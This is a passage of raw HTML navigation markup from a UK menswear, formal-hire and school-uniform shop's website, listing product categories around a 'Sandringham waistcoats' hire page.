ubermenu-item-6765 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-relative" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6765 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4577" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4577 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li><li id="menu-item-5785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5785 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu-item-6508" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-6508 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/hire-waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Hire Waistcoats</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-7003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7003 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/sale/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sale</span></a></li><li id="menu-item-15525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15525 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu-item-37" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-37 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-15521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/refund_returns/"><span class="ubermenu-target-title ubermenu-target-text">Refund and Returns Policy</span></a></li><li id="menu-item-2918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-current_page_parent ubermenu-item-2918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/shop/"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2918 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6256" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/workwear/"><span class="ubermenu-target-title ubermenu-target-text">Workwear</span></a></li><li id="menu-item-2924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">School Uniform</span></a></li><li id="menu-item-3251" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/rainbows/"><span class="ubermenu-target-title ubermenu-target-text">Rainbows Uniform</span></a></li><li id="menu-item-3252" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/guides/"><span class="ubermenu-target-title ubermenu-target-text">Guides Uniform</span></a></li><li id="menu-item-3156" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3156 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/brownies/"><span class="ubermenu-target-title ubermenu-target-text">Brownies Uniform</span></a></li><li id="menu-item-2923" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="menu-item xoo-wsc-menu-item">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
			
		</div>

		
	</div>
</div></li></ul></nav>
<!-- End UberMenu -->
</nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_normal sc_layouts_hide_on_frontpage"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 4.9rem"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="sc_layouts_title_648676626" class="sc_layouts_title"><div class="sc_layouts_title_title">			<h1 class="sc_layouts_title_caption">Sandringham waistcoats</h1>
			</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://larryadams.co.uk/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://larryadams.co.uk/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://larryadams.co.uk/product-category/hire-waistcoats/">Hire Waistcoats</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Sandringham waistcoats</span></div></div></div><!-- /.sc_layouts_title --></div><div class="vc_empty_space"   style="height: 3.25rem"><span class="vc_empty_space_inner"></span></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
<!-- UberMenu [Configuration:main] [Theme Loc:menu_mobile] [Integration:auto] -->
<!-- [UberMenu Responsive Toggle Disabled] --> <nav id="ubermenu-main-6-menu_mobile-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-menu_mobile ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-menu_mobile" class="ubermenu-nav" data-title="Main Menu"><li id="menu_mobile-item-35" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-35 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu_mobile-item-1099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/menswear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Menswear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1099 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class=" ubermenu-autocolumn menu-item-1099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-0 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5809 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Suits</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5809 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5811" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Hire</span></a></li><li id="menu_mobile-item-14686" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/peter-posh-suits/"><span class="ubermenu-target-title ubermenu-target-text">Peter Posh Suits</span></a></li><li id="menu_mobile-item-14687" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/ultimate-suits/"><span class="ubermenu-target-title ubermenu-target-text">Ultimate suits</span></a></li><li id="menu_mobile-item-5125" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Waistcoats</span></a></li><li id="menu_mobile-item-5810" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu_mobile-item-7437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-7437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/marc-darcy-suits/"><span class="ubermenu-target-title ubermenu-target-text">Marc Darcy</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-1 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5120" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Blazers &amp; Jackets</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5120 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5121" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/casual-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Casual Jackets</span></a></li><li id="menu_mobile-item-5122" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/dinner-suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Jackets</span></a></li><li id="menu_mobile-item-5123" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Suit Jackets</span></a></li><li id="menu_mobile-item-5124" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/tailored-slim-fit/"><span class="ubermenu-target-title ubermenu-target-text">Tailored / Slim Fit</span></a></li><li id="menu_mobile-item-6746" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/"><span class="ubermenu-target-title ubermenu-target-text">All Blazers &#038; Jackets</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-2 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shirts</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6507" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/tailored-fit-plain-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Tailored Fit Plain Shirts</span></a></li><li id="menu_mobile-item-5117" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/casual-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Casual shirts</span></a></li><li id="menu_mobile-item-5126" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">Formal Shirts</span></a></li><li id="menu_mobile-item-6744" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">All Shirts</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-3 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">Trousers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5119 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5127" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/chinos/"><span class="ubermenu-target-title ubermenu-target-text">Chinos</span></a></li><li id="menu_mobile-item-5128" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/dinner-suit-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Trousers</span></a></li><li id="menu_mobile-item-5129" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/formal-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Formal Trousers</span></a></li><li id="menu_mobile-item-6745" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">All Trousers</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-4"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-4 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Other</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-15421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu_mobile-item-6257" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6257 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/knitwear/"><span class="ubermenu-target-title ubermenu-target-text">Knitwear</span></a></li><li id="menu_mobile-item-5669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/coats/"><span class="ubermenu-target-title ubermenu-target-text">Coats</span></a></li><li id="menu_mobile-item-5116" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/caps/"><span class="ubermenu-target-title ubermenu-target-text">Caps</span></a></li><li id="menu_mobile-item-6068" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shoes/"><span class="ubermenu-target-title ubermenu-target-text">Shoes</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-5 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-5"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-5 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6733 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6368" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/underwear/"><span class="ubermenu-target-title ubermenu-target-text">Underwear</span></a></li><li id="menu_mobile-item-6485" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/socks/"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu_mobile-item-6551" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/pyjamas/"><span class="ubermenu-target-title ubermenu-target-text">Pyjamas</span></a></li><li id="menu_mobile-item-6622" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/scarves/"><span class="ubermenu-target-title ubermenu-target-text">Scarves</span></a></li><li id="menu_mobile-item-6626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/gloves/"><span class="ubermenu-target-title ubermenu-target-text">Gloves</span></a></li></ul></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-1100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/schoolwear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schoolwear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1100 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6761 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">High Schools</span></span><ul  class="ubermenu-submenu 